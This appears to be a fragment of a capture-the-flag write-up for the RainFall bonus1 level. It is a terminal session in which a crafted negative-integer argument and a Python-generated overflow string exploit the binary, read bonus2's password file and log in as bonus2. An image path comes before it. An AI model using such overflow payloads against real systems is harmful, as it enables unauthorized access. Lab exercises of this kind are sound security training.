 bonus1@RainFall:~$ cat <<< "cd ../bonus2 && cat .pass" |
./bonus1 -1073741813 $(python -c 'print "WOLF" + "OVERFLOW"*8')
579bd19263eb8655e4cf7b742d75edf8c38226925d78db8163506f5191825245
bonus1@RainFall:~$ su bonus2
Password: 579bd19263eb8655e4cf7b742d75edf8c38226925d78db8163506f5191825245
bonus2@RainFall:~$